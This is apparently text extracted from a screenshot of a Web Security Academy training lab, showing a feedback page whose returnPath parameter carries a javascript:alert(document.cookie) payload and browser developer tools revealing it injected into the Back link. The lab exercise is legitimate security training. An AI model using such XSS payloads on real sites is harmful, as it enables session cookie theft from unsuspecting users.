 0afd009104862fe880d2dfd900aa004b.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
...2fe880d2dfd900aa004b.web-security-academy.net 显示
确定
Name:
Email:
Subject:
Message:
Submit feedback
< Back
javascript:alert(document.cookie)
元素 记录器 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse DOM Invader 1
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a> == $0
</div>
<script>…</script>
</form>
样式 计算样式 布局 事件监听器
过滤 :hov .cls
element.style {
}
a { labs.css:311
color: #29ace5;
text-decoration: none;